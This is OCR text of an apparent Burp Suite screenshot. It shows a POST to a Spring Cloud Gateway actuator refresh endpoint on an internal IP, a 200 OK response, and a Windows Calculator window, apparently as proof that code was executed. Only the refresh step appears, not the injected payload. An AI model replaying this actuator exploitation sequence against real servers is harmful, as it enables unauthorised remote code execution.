 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: 10.70.191.16:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 0
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 0
3 connection: close
4
5
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =